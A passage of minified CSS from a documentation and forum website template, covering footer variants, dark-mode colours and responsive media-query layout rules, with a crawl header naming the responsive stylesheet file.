a:hover{color:#fff}.footer-3 .footer-bottom ul li:last-child{margin-right:0}.footer-4{background-color:#140f4d;position:relative;overflow:hidden;z-index:1}.footer-4 .footer-shapes .shape{position:absolute;z-index:-1;bottom:0}.footer-4 .footer-shapes .shape:nth-child(1){left:0}.footer-4 .footer-shapes .shape:nth-child(2){left:0}.footer-4 .footer-shapes .shape:nth-child(3){right:0}.footer-4 .footer-social-widget a{background-color:#fff;height:30px;width:30px;color:#171d24;line-height:32px;text-align:center;border-radius:50%;transition:all .3s linear;display:inline-block;margin-right:10px;font-size:15px}.footer-4 .footer-social-widget a:last-child{margin-right:0}.footer-4 .footer-social-widget a:hover{color:var(--brand_color)}.footer-4 .footer-menu .link-list{margin-bottom:0}.footer-4 .footer-menu .link-list li{margin-right:40px}.footer-4 .footer-menu .link-list li:last-child{margin-right:0}.footer-4 .footer-menu .link-list li a{font-size:14px;font-weight:500;line-height:16px;color:#c8ccd0;transition:all .3s ease-out}.footer-4 .footer-menu .link-list li a:hover{color:#fff}.footer-4 .footer-bottom{border-top:1px solid rgba(255,255,255,.1)}.footer-4 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#bbc0c4;margin-bottom:0}.footer-4 .footer-bottom ul{margin-bottom:0}.footer-4 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-4 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:17px;color:#9199a1;transition:all .3s ease-out}.footer-4 .footer-bottom ul li a:hover{color:#fff}.footer-4 .footer-bottom ul li:last-child{margin-right:0}.footer-5{background-color:#241b30;position:relative;overflow:hidden;z-index:1}@media (min-width:1400px){.footer-5 .container{max-width:1475px!important}}.footer-5 .footer-shapes img{position:absolute;right:0;top:0;z-index:-1}.footer-5 .footer-widget .f-text{font-size:16px;font-weight:400;line-height:26px;color:#bbc0c4;margin-bottom:0}.footer-5 .footer-widget h6{font-size:16px;font-weight:500;line-height:19px;color:#fff}.footer-5 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#bbc0c4;display:inline-block;transition:all .2s linear}.footer-5 .footer-widget .link-list li a:hover{color:var(--brand_color)}.footer-5 .footer-widget .social-list li a{font-size:16px;font-weight:400;line-height:40px;color:#bbc0c4}.footer-5 .footer-widget .social-list li a i{font-size:16px;margin-right:17px}.footer-5 .footer-widget .social-list li a:hover{color:var(--brand_color)}.footer-6{background-color:#ffebd5;position:relative;overflow:hidden;z-index:1}.footer-6 .footer-shapes img{max-width:100%;height:auto}.footer-6 .footer-shapes .shape{position:absolute;z-index:-1}.footer-6 .footer-shapes .shape:nth-child(1){bottom:0;left:0}.footer-6 .footer-shapes .shape:nth-child(2){top:154px;right:240px}.footer-6 .footer-shapes .shape:nth-child(3){right:190px;bottom:145px}.footer-6 .footer-shapes .shape:nth-child(4){right:300px;bottom:235px}.footer-6 .footer-shapes .shape:nth-child(5){top:225px;right:200px}.footer-6 .footer-widget .f-text{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#171d24}.footer-6 .footer-widget .widget-title{font-size:18px;font-weight:700;line-height:24px;color:#171d24}.footer-6 .footer-widget .link-list{margin-bottom:0}.footer-6 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#171d24}.footer-6 .social-link a{height:30px;width:30px;border-radius:50%;border:1px solid #171d24;color:#171d24;margin-right:15px;display:inline-block;font-size:14px;text-align:center;line-height:30px}.footer-6 .social-link a:hover{background-color:var(--brand_color);color:#fff;border-color:var(--brand_color)}.footer-6 .social-link a:last-child{margin-right:0}.footer-6 .footer-bottom{border-top:1px solid rgba(23,29,36,.2)}.footer-6 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#606871;margin-bottom:0}.footer-6 .footer-bottom ul{margin-bottom:0}.footer-6 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-6 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:22px;color:#606871;transition:all .3s ease-out}.footer-6 .footer-bottom ul li:last-child{margin-right:0}.forum_footer_area{background:#f2f5f7;padding-top:55px;padding-bottom:45px;position:relative;z-index:1}.forum_footer_area .forum_footer_inner{max-width:1065px}.forum_footer_area .forum_footer_inner .col-lg-4 .f_widget{margin-left:20px}.ab_wd a{font-size:16px;font-weight:400;color:#54595d}.ab_wd a img{margin-right:25px}.ab_wd .nice_select{margin-left:50px;width:130px;height:40px;line-height:40px;background:0 0;border:1px solid #b8bfcc;box-sizing:border-box;border-radius:4px;padding:0 18px;margin-top:18px}.ab_wd .nice_select span{color:#54595d;font-size:14px;font-weight:400}.ab_wd .nice_select:after{content:"\33";font-family:ElegantIcons;font-size:16px;border:none;transform:rotate(0);height:auto;right:27px;margin-top:-20px}.ab_wd .nice_select ul{width:100%}.ab_wd .nice_select ul li{font-size:14px;font-weight:400;color:#54595d}.f_link_wd .navbar-nav li{margin-bottom:5px}.f_link_wd .navbar-nav li a{font-size:14px;font-weight:400;color:var(--p_color);transition:all .3s linear 0s}.f_link_wd .navbar-nav li a:hover{color:var(--brand_color)}.f_link_wd .navbar-nav li:last-child{margin-bottom:0}.forum_footer_inner .col-lg-3:nth-child(2) .f_widget{margin-left:25px}.forum_footer_inner .col-lg-3:nth-child(3) .f_widget{margin-left:50px}.forum_footer_inner .col-lg-3:nth-child(4) .f_widget{margin-left:55px}body.body_dark{color:var(--black_150)}body.body_dark .add-question-widget .widget-title,body.body_dark .add-question-widget label,body.body_dark .all-question-widget .widget-header .title h4,body.body_dark .blog_related_post .grid_post_content .b_title,body.body_dark .client-testimonial-widget .widget-header .client-info .c-name,body.body_dark .communities-boxes .com-box .com-box-content .title a,body.body_dark .community-area .nav-tabs .nav-item button.active,body.body_dark .community-post .post-content .entry-content .post-title a,body.body_dark .filter-tab-2>ul>li a.active,body.body_dark .forum-category-area .single-category-widget h5,body.body_dark .forum-post-widget .widget-header h2,body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header h5,body.body_dark .forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a,body.body_dark .forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a,body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget .row h5,body.body_dark .forum-statistics .statistics-widget h4,body.body_dark .forum_l_inner .forum_head .left li,body.body_dark .info_list li span,body.body_dark .journalism-content-wrapper .journalism-title,body.body_dark .learn_btn,body.body_dark .pagination_inner .go_btn input,body.body_dark .section_title.title-img .title-lg,body.body_dark .single-forum-blog-widget .blog-content h5 a,body.body_dark .single-forum-post-widget .post-title h6 a,body.body_dark .single-news-widget .news-content h5 a,body.body_dark .single-question-widget .question-content .question-header .qtn-title h6,body.body_dark .single-question-widget-2 .user-ans .answer,body.body_dark .text_btn.dark_btn,body.body_dark .topics-filter .nav-item .nav-link.active,body.body_dark .topics-filter .nav-item .nav-link:hover,body.body_dark .user-list-widget .single-user-widget .user-activity div p,body.body_dark .user-list-widget .single-user-widget h6,body.body_dark .user-list-widget .widget-filter .nice_select,body.body_dark h1,body.body_dark h2,body.body_dark h3,body.body_dark h4,body.body_dark h5,body.body_dark h6{color:#fff}body.body_dark .blog_related_post .grid_post_content .b_title:hover,body.body_dark .communities-boxes .com-box .com-box-content .title a:hover,body.body_dark .community-post .post-content .entry-content .post-title a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.top-user ul li a:hover,body.body_dark .single-forum-blog-widget .blog-content h5 a:hover,body.body_dark .single-forum-post-widget .post-title h6 a:hover,body.body_dark .single-news-widget .news-content h5 a:hover,body.body_dark .single-question-widget .question-content .question-header .qtn-title h6:hover{color:var(--brand_color)}body.body_dark .journalism-feature-image::before{background-image:linear-gradient(45deg,#4c4cf10d 0,#6666eb0d 100%)}body.body_dark .categorie_list li a,body.body_dark .common_question_area .question_menu .nav li a,body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget-2 span,body.body_dark .forum-right-sidebar-widget .single-widget-box.top-user ul li a,body.body_dark .info_list li a,body.body_dark .ticket_categories li a{color:var(--black_150)}body.body_dark .doc_footer_area,body.body_dark .doc_footer_top,body.body_dark .forum_footer_area{background:#010101}body.body_dark .right-nav .js-darkmode-btn ion-icon.dark-mode{display:block}body.body_dark .right-nav .js-darkmode-btn ion-icon.light-mode{display:none}body.body_dark .doc_community_item h4{color:#232361}body.body_dark .feature-content-text p{color:var(--black_300)}body.body_dark .blog_top_post,body.body_dark .body_wrapper,body.body_dark .doc_features_area,body.body_dark .img_modal,body.body_dark .video_slider_area{background:#131417}body.body_dark .asking_area,body.body_dark .common_question_area,body.body_dark .doc_community_area,body.body_dark .freelancing_list{background:var(--black_800)}body.body_dark .dark_menu .menu_toggle .hamburger span,body.body_dark .dark_menu .menu_toggle .hamburger-cross span,body.body_dark .navbar_fixed .menu_toggle .hamburger span,body.body_dark .navbar_fixed .menu_toggle .hamburger-cross span{background:#fff}body.body_dark .blog_grid_inner,body.body_dark .dark_menu .right-nav .nav_btn.tp_btn{border-color:rgba(255,255,255,.3);color:#f5f5f5!important}body.body_dark .navbar_fixed.menu_one .menu>.nav-item.active>.nav-link{color:var(--brand_color)}body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link{color:#f5f5f5}body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link.active,body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link:hover{color:var(--brand_color)}body.body_dark .search-banner-light{background:radial-gradient(circle,#444857,#2c303a)}body.body_dark .banner-area-7 .search-banner-light{background:inherit}body.body_dark .banner-area-4 .search-banner-light,body.body_dark .banner-area-5 .search-banner-light{background:inherit}body.body_dark .ab_wd .nice_select,body.body_dark .add-question-widget,body.body_dark .all-question-widget-2 .widget-header,body.body_dark .answer-action,body.body_dark .asking_area .asking_item,body.body_dark .author_option,body.body_dark .bg_color,body.body_dark .blog_comment_box,body.body_dark .blog_grid_post,body.body_dark .blog_post_author,body.body_dark .blog_related_post,body.body_dark .blog_single_item,body.body_dark .blog_top_post.blog_classic_item,body.body_dark .breadcrumb_area_three,body.body_dark .categories_guide_item,body.body_dark .changelog_info .line,body.body_dark .cheatsheet_item,body.body_dark .client-testimonial-slider .slick-arrow,body.body_dark .comment_inner,body.body_dark .comments_widget li .text,body.body_dark .common_question_area .question_menu .topic_list_item,body.body_dark .community-box,body.body_dark .community-topic-widget-box,body.body_dark .doc_about_widget ul li a,body.body_dark .doc_features_inner,body.body_dark .forum-blog-slider .slick-arrow,body.body_dark .forum-category-area .single-category-widget,body.body_dark .forum-left-sidebar-widget,body.body_dark .forum-post-widget .post-filter-widget,body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header,body.body_dark .forum_body_area,body.body_dark .forum_l_inner .forum_head,body.body_dark .funfact-boxes .funfact-box,body.body_dark .h_item,body.body_dark .l_tags_wd .nav li a,body.body_dark .newsletter-form-widget,body.body_dark .page-link,body.body_dark .qna-statistics,body.body_dark .r_heading,body.body_dark .recommended_item,body.body_dark .single-badge-widget,body.body_dark .single-forum-blog-widget,body.body_dark .single-forum-post-widget,body.body_dark .single-news-widget,body.body_dark .single-question-widget-2,body.body_dark .single-user-widget,body.body_dark .status_area .status_inner,body.body_dark .ticket_categories li .count,body.body_dark .user-details-widget,body.body_dark .user-list-widget .widget-filter .nice-select .list,body.body_dark .user-list-widget .widget-filter .table-sorting,body.body_dark .w_tag_list li a,body.body_dark blockquote{background:#2c303a}body.body_dark .bg-white{background:#2c303a!important}body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header{box-shadow:0 1px 0 0 #2c303a}body.body_dark .all-question-widget,body.body_dark .client-testimonial-widget,body.body_dark .forum-right-sidebar-widget .single-widget-box,body.body_dark .single-question-widget,body.body_dark .widget-pagination-box{background-color:transparent;border-color:#2c303a;box-shadow:none}body.body_dark .all-question-widget .border-bottom,body.body_dark .all-question-widget .border-end,body.body_dark .all-question-widget .border-start,body.body_dark .all-question-widget .border-top,body.body_dark .client-testimonial-widget .border-bottom,body.body_dark .client-testimonial-widget .border-end,body.body_dark .client-testimonial-widget .border-start,body.body_dark .client-testimonial-widget .border-top,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-bottom,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-end,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-start,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-top,body.body_dark .single-question-widget .border-bottom,body.body_dark .single-question-widget .border-end,body.body_dark .single-question-widget .border-start,body.body_dark .single-question-widget .border-top,body.body_dark .widget-pagination-box .border-bottom,body.body_dark .widget-pagination-box .border-end,body.body_dark .widget-pagination-box .border-start,body.body_dark .widget-pagination-box .border-top{border-color:#2c303a!important}body.body_dark .client-testimonial-widget:hover{box-shadow:0 20px 45px 0 #334d7226}body.body_dark .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu{background-color:#131417;border-color:#2c303a}body.body_dark .forum-right-sidebar-widget .form-control{background-color:transparent;border-color:#2c303a;color:#fff}body.body_dark .forum-right-sidebar-widget .form-control:focus{background-color:transparent}body.body_dark .navbar_fixed.menu_one{background:#171544;box-shadow:0 0 25px 5px #000}body.body_dark .dark_menu .menu_toggle .hamburger-cross span,body.body_dark .dark_menu:not(.navbar_fixed) .menu_toggle .hamburger span,body.body_dark .menu_one.dark_menu .hamburger span{background:#fff!important}body.body_dark .community-post.style-two:hover,body.body_dark .header_search_form .input-wrapper input{background:#252830}body.body_dark .header_search_form.right_search .input-wrapper input{background:#fff}body.body_dark .ab_wd .nice_select,body.body_dark .pagination_inner .go_btn input,body.body_dark .search_form .form-control{background:#5a5f73;border-color:#2c303a}body.body_dark .bb-radius,body.body_dark .comment_list .navbar-nav li,body.body_dark .comments_widget li .text,body.body_dark .common_question_area .question_menu .topic_list_item,body.body_dark .community-post.style-two:hover,body.body_dark .community-post.style-two:not(:last-child),body.body_dark .doc_footer_bottom,body.body_dark .footer_copyright,body.body_dark .forum_body .topic_list li,body.body_dark .forum_l_inner,body.body_dark .forum_l_inner .forum_head,body.body_dark .navbar-nav li,body.body_dark .pagination_inner .go_btn .input-group-append button,body.body_dark .post-header,body.body_dark .question_list_wd,body.body_dark .r_heading,body.body_dark .single-question-widget .comment-bar .form-group .form-control,body.body_dark .single-question-widget .question-body .q-text .q-tag-list li a,body.body_dark .single_list,body.body_dark .ticket_categories li:not(:last-child),body.body_dark .user_list_wd{border-color:#2c303a}body.body_dark .p_social,body.body_dark .profile_info .p_info_item_inner .p_info_item{border-color:#3f4b53}body.body_dark .all-question-widget .widget-header .filter-tab .custom-select,body.body_dark .all-question-widget .widget-header .filter-tab>ul>li a,body.body_dark .doc_features_item,body.body_dark .user-list-widget .widget-filter .nice_select::after{border-color:var(--black_700)}body.body_dark .ab_wd .nice_select span,body.body_dark .doc_testimonial_area .custom_slider_nav .slide_info,body.body_dark .doc_testimonial_area .custom_slider_nav button:hover,body.body_dark .doc_testimonial_slider .item .name,body.body_dark .doc_testimonial_slider .item h3,body.body_dark .qna-statistics p,body.body_dark .single-badge-widget p,body.body_dark .single-badge-widget.locked::before,body.body_dark .single-question-widget-2 p,body.body_dark .user-details-widget .user-text,body.body_dark .user-details-widget p a,body.body_dark .user-list-widget .single-user-widget .user-activity div span,body.body_dark .user-list-widget .single-user-widget p{color:var(--black_150)}body.body_dark .forum-statistics .statistics-widget p{color:#6b707f}body.body_dark .search_form button{color:#8f94a6}body.body_dark .about-journalism,body.body_dark .bg-disable,body.body_dark .forum-user-wrapper{background-color:#4c4cf10d}body.body_dark .funfact-area{background-image:linear-gradient(45deg,#4c4cf10d 0,#6666eb0d 100%)}body.body_dark .first_logo{display:none}body.body_dark .white_logo{display:block!important}body.body_dark .header_logo img.sticky_logo{display:none}body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget-2 h4 span{color:var(--brand_color)}body.body_dark .sticky_menu .navbar-brand img{display:none}body.body_dark .sticky_menu .navbar-brand img+img{display:block}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu,body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu:before,body.body_dark .sticky_menu .menu_one{background:#252830}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu,body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu:before{border-color:#5a5f73}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5,body.body_dark .sticky_menu .menu_one .menu>.nav-item .nav-link{color:#fff}.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu li a.active,.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu li a:hover,.body_dark .fontsize-controllers .btn-group .btn:focus,.body_dark.onepage-doc .nav-sidebar .nav-item .docs-progress-bar{background:#444857}.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu,.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu,.body_dark .doc_rightsidebar .doc_switch input[type=checkbox],.body_dark .doc_rightsidebar .dropdown-toggle,.body_dark .doc_rightsidebar .pageSideSection::before,.body_dark .fontsize-controllers .btn-group,.body_dark.onepage-doc .nav-sidebar .nav-item,.body_dark.onepage-doc .nav-sidebar .nav-item .dropdown_nav{background:#2c303a}.body_dark .doc_left_sidebarlist:before,.body_dark .side_menu{background:#1e1f26}.body_dark .basic_table_info,.body_dark .basic_table_info tbody tr td,.body_dark .basic_table_info tbody tr th,.body_dark .comment_box .post_comment .comment_author .media-body,.body_dark .doc_left_sidebarlist,.body_dark .doc_left_sidebarlist:before,.body_dark .doc_rightsidebar,.body_dark .doc_rightsidebar .doc_switch input[type=checkbox],.body_dark .doc_rightsidebar .dropdown-toggle,.body_dark .fontsize-controllers .btn-group,.body_dark .fontsize-controllers .btn-group .btn.rvfs-reset,.body_dark .nav-sidebar+.nav-sidebar,.body_dark .toggle_body,.body_dark .topic_item_tabs .topic_list_item,.body_dark .typography_content .code-preview,.body_dark .v_menu{border-color:#2c303a}.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group .form-control,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group input:focus~.floating-label,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group input:not(:focus):valid~.floating-label,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group textarea:focus~.floating-label{background:#252830;border-color:#252830}.body_dark.onepage-doc .nav-sidebar .nav-item .dropdown_nav:before{background:#272830}.body_dark .nav-sidebar .nav-item .nav-link{color:#c7c9d3}.body_dark .nav-sidebar .nav-item .nav-link.active,.body_dark .nav-sidebar .nav-item .nav-link:hover{color:var(--brand_color)}.body_dark .nav-sidebar .nav-item .dropdown_nav li a{color:#bbb}.body_dark .doc_menu .nav-link,.body_dark .doc_rightsidebar .doc_right_link li a{color:#bbb}.body_dark .doc_menu .nav-link.active,.body_dark .doc_menu .nav-link:hover,.body_dark .side_menu .mobile_menu_header .close_nav{color:#fff}.body_dark .documentation_item .icon{background:rgba(255,255,255,.2)}.body_dark .doc_rightsidebar .bootstrap-select .dropdown-toggle .filter-option-inner-inner,.body_dark .fontsize-controllers .btn-group .btn{color:#c7c9d3}.body_dark .border_bottom{background:#384c59}.body_dark .link,.body_dark .question_box .signup_form .input-group,.body_dark .tab_shortcode .tab-content,.body_dark .version{border:1px solid #384c59;background:#1f3341}.body_dark .tab_shortcode .nav-tabs .nav-item .nav-link{background:#1f3341;border-color:#384c59}.body_dark .question_box .signup_form .input-group .form-control{color:#6b707f}.body_dark .question_box .signup_form .input-group button:before{background:#384c59}.body_dark .get_started p,.body_dark .search-banner-light .header_search_keyword .header-search-form__keywords-label,.body_dark .search-banner-light .header_search_keyword ul li a{color:#d3d4d4}.body_dark .doc_accordion .card-header button,.body_dark .f_bg_color,.body_dark .page_breadcrumb,.body_dark .toggle_btn{background:#1f3341}.body_dark .breadcrumb-item+.breadcrumb-item::before,.body_dark .dark_menu .menu>.nav-item>.nav-link,.body_dark .doc_accordion .card-header button,.body_dark .page_breadcrumb .breadcrumb .breadcrumb-item.active,.body_dark .shortcode_text ul li a,.body_dark .tab_shortcode .nav-tabs .nav-item .nav-link.active,.body_dark .table,.body_dark .toggle_btn.collapsed,.body_dark .toggle_btn.collapsed:before{color:#fff}.body_dark .doc_accordion,.body_dark .message_alert,.body_dark .toggle_body{background:#061f2f}.body_dark .toggle_btn{color:var(--brand_color)}.body_dark .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5{color:#1d2746}.body_dark .card_tagged li a{color:#e3e4e8;background:#444857}.body_dark .card_tagged li a:hover{opacity:.9}.btn-success{background-color:#000;border-color:#000}.btn-success:hover{background-color:#000;border-color:#000}

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/css/responsive.min.css
body_size: 10838
content:
@media print {.navbar, .navbar-brand, .nav_btn, .feedback_link, .breadcrumb_area, .page_breadcrumb, .doc_mobile_menu, .doc_right_mobile_menu, .simple_footer {display: none;}.doc_mobile_menu + .col-md-8 {flex: 0 0 100% !important;max-width: 100% !important;}}@media (min-width: 1300px) {.doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 100%;}.forum_sidebar_area .forum_topic_list_inner {margin-right: -35px;}}@media (max-width: 1800px) {.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li {padding: 25.5px 15px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right a {margin-left: 15px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav a {margin-left: 0;}.left_side_forum {margin-right: -20px;}.comment_list .navbar-nav li .media .media-body h4 {font-size: 13px;}.comment_list .navbar-nav li .media .d-flex {padding-right: 6px;}.comment_list .navbar-nav li .media .media-body h5 {margin-left: 5px;}.question_list_wd .navbar-nav li a span {top: 2px;}}@media (max-width: 1750px) {.doc_documentation_full_area.body_fixed .doc_left_sidebarlist {width: 266px;}.doc_documentation_full_area .container-fluid, .menu_one .container-fluid, .page_breadcrumb .container-fluid {max-width: 1470px;}.doc_documentation_full_area .doc_mobile_menu {flex: 0 0 25%;max-width: 25%;}.doc_documentation_full_area .col-lg-8 {flex: 0 0 56.333333%;max-width: 56.333333%;}.doc_documentation_full_area .doc_right_mobile_menu {flex: 0 0 18.666667%;max-width: 18.666667%;}.doc_documentation_full_area.body_fixed .doc_left_sidebarlist {width: 338px;}.doc_documentation_full_area .documentation_item {padding-right: 0;}.onepage_doc_area .doc_left_sidebarlist {width: 100%;}.onepage_doc_area .documentation_info {padding-right: 0;}.onepage_doc_area .documentation_item {padding-right: 0;}.onepage_doc_area .doc_rightsidebar .bootstrap-select {width: 100% !important;}.onepage_doc_area.doc_documentation_area .doc_rightsidebar {padding-right: 0;}.onepage_doc_area.doc_documentation_area.body_fixed .doc_rightsidebar {width: 215px;}.onepage_doc_area.body_fixed .doc_left_sidebarlist {width: 212px;}.DOWNLOAD_NOW {font-size: 25px;font-family: "Myriad Pro";color: rgb(0, 0, 0);text-transform: uppercase;line-height: 2.08;text-align: right;position: absolute;left: 112.207px;top: 142.134px;width: 179px;height: 17px;z-index: 14;}.signup_area {min-height: 760px;}.sign_left {width: calc(50% - 260px);padding: 50px 45px 0;}.sign_right {width: calc(50% + 260px);}.signin_left .middle {max-width: 75%;}.sign_left h2 {font-size: 34px;line-height: 40px;}}@media (max-width: 1500px) {.banner-area-6 .banner-shapes .shape:nth-child(1) {left: 104px;top: 334px;}.banner-area-6 .banner-shapes .shape:nth-child(2) {left: 153px;top: 306px;}.banner-area-6 .banner-shapes .shape:nth-child(3) {left: 206px;top: 406px;}.banner-area-6 .banner-shapes .shape:nth-child(4) {left: 193px;top: 305px;}.banner-area-6 .banner-shapes .shape:nth-child(5) {left: 254px;top: 403px;}.banner-area-6 .banner-shapes .shape:nth-child(6) {left: 202px;top: 528px;}.banner-area-6 .banner-shapes .shape:nth-child(7) {right: 200px;top: 211px;}.banner-area-6 .banner-shapes .shape:nth-child(8) {right: 173px;top: 406px;}.navbar .search-input {margin-left: 1rem;}.banner-area-6 .banner-shapes .shape:nth-child(9) {right: 195px;top: 300px;}.banner-area-6 .banner-shapes .shape:nth-child(10) {right: 230px;top: 475px;}.banner-area-6 .banner-shapes .shape:nth-child(11) {right: 196px;top: 150px;}.banner-area-6 .banner-shapes .shape:nth-child(12) {right: 210px;top: 305px;}.footer-3 .footer-shapes .shape:nth-child(2) {width: 190px;}.footer-3 .footer-shapes .shape:nth-child(1) {left: 0%;width: 150px;}.footer-6 .footer-shapes .shape:nth-child(1) {max-width: 200px;}.footer-6 .footer-shapes .shape:nth-child(2) {top: 114px;right: 150px;}.footer-6 .footer-shapes .shape:nth-child(3) {right: 120px;bottom: 145px;}.footer-6 .footer-shapes .shape:nth-child(4) {right: 150px;bottom: 205px;}.all-question-widget-2 {margin-right: 0px;}.forum-right-sidebar-widget.question-sidebar {padding-left: 0;}.search-banner-light img {max-width: 80%;}.nav-sidebar .nav-item {padding-right: 15px;}.feedback_link p {margin-left: -30px;}.doc_left_sidebarlist {margin-right: 0;}.pagination_inner .go_btn {float: none;margin: auto;}.forum_topic_list_inner .pagination_inner .pagination {margin-top: 12px;margin-bottom: 15px;}.forum_topic_list_inner .pagination_inner .col-lg-2, .forum_topic_list_inner .pagination_inner .col-lg-8 {flex: 100%;max-width: 100%;text-align: center;}.full-width-doc:not(.onepage-doc) .doc_left_sidebarlist {width: 270px;}.onepage_doc_area.doc_documentation_area.body_fixed .doc_rightsidebar {width: 196px;}.onepage-doc .doc_rightsidebar {padding-left: 25px;}.forum_topic_list_inner {margin-left: 70px;margin-right: -50px;}.left_side_forum {margin-right: -69px;}.forum_body .topic_list li .media {align-items: flex-start;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li {position: relative;}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li {margin-right: 30px;}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li {margin-right: 15px;}.onepage_doc_area .documentation_info {padding-left: 20px;}.doc_rightsidebar {padding-left: 30px;margin-right: -45px;}.full-width-doc .doc_rightsidebar {padding-right: 0;}.doc_documentation_full_area .doc_mobile_menu {flex: 0 0 23%;max-width: 23%;}.doc-middle-content {padding-right: 0;}.link {padding-left: 25px;padding-right: 25px;}.documentation_info .documentation_item {padding-right: 0;}.v_menu .nav-item + li {margin-left: 26px;}.feedback_link p {padding-left: 0;}.table_shortcode thead th, .table_shortcode tbody tr td, .table_shortcode tbody tr th {padding-left: 15px;padding-right: 15px;}.changelog_inner {padding-right: 0;}.footer_area .f_man_two {left: 12px;}.footer_area .f_man {right: 12px;}.footer_bottom {padding: 38px 0;}.breadcrumb_area .one {right: 15%;bottom: 0;}.doc_documentation_full_area .container-fluid {max-width: 1200px;}.doc_documentation_full_area.body_fixed .doc_left_sidebarlist {width: 270px;}.doc_documentation_full_area .documentation_info {padding-left: 0;padding-right: 0;}.img_modal.fade .pointing_img_container .modal-content {max-height: 100vh;}.img_modal.fade .pointing_img_container .modal-content img {margin: 10px 0;}.help_form .modal-content {padding-top: 30px;padding-bottom: 30px;}.onepage_doc_area .doc_rightsidebar .doc_switch {margin-left: -13px;padding-left: 15px;}.container-fluid.pl-60 {padding-left: 30px;}.container-fluid.pr-60 {padding-right: 30px;}.full-width-doc .container-fluid {max-width: 100%;}.onepage_doc_area.doc_documentation_area .doc_rightsidebar {margin-right: 0;}.onepage_doc_area .doc_left_sidebarlist {width: 212px;}.full-width-doc .doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 205px;}.nav_title {padding-left: 20px;padding-right: 20px;}.simple_footer .leaf_right {right: 10px;}.error_img {margin-top: -130px;}.documentation_item .icon {margin-right: 15px;}.forum_l_inner .forum_head .right li:last-child .dropdown-menu {right: 0px;left: auto !important;}}@media (max-width: 1366px) {.banner-area-8 {padding-top: 80px;padding-bottom: 90px;}.banner-area-6 .banner-shapes .shape:nth-child(1) {left: 3%;top: 56%;}.banner-area-6 .banner-shapes .shape:nth-child(2) {left: 10%;top: 40%;}.banner-area-6 .banner-shapes .shape:nth-child(3) {left: 7%;top: 48%;}.banner-area-6 .banner-shapes .shape:nth-child(4) {left: 14%;top: 22%;}.banner-area-6 .banner-shapes .shape:nth-child(5) {left: 254px;top: 403px;}.banner-area-6 .banner-shapes .shape:nth-child(6) {left: 202px;top: 528px;}.banner-area-6 .banner-shapes .shape:nth-child(7) {right: 9%;top: 15%;}.banner-area-6 .banner-shapes .shape:nth-child(8) {right: 3%;top: 61%;}.banner-area-6 .banner-shapes .shape:nth-child(9) {right: 5%;top: 55%;}.banner-area-6 .banner-shapes .shape:nth-child(10) {right: 11%;top: 76%;}.banner-area-6 .banner-shapes .shape:nth-child(11) {right: 5%;top: 55%;}.doc_footer_area .footer-shapes li:nth-child(1) {width: 140px;left: 50px;}.doc_footer_area .footer-shapes li:nth-child(2) {width: 50px;right: 50px;}.doc_footer_area .footer-shapes li:nth-child(3) {width: 35px;left: 25px;}.doc_footer_area .footer-shapes li:nth-child(4) {left: 70px;bottom: 190px;}.doc_footer_area .footer-shapes li:nth-child(6) {right: 40px;}.signup_area {min-height: 620px;}.topic_comment_list li .media .media-body .dropdown .dropdown-menu {transform: translate(0) !important;margin-top: 24px;}.sign_left {padding-left: 25px;padding-right: 25px;}.sign_left .middle {max-width: 65%;}.signup_area_height .sign_inner p {margin-bottom: 0;}.signup_area_height .login_form .form-group {margin-bottom: 20px;}.signup_area_height 